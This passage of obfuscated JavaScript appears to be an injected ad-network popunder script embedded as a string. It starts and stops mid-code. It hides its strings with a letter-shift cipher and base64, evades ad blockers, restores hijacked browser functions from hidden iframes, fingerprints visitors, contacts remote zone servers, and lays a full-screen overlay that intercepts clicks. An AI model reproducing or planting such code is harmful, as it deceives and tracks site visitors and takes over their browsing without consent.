e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let 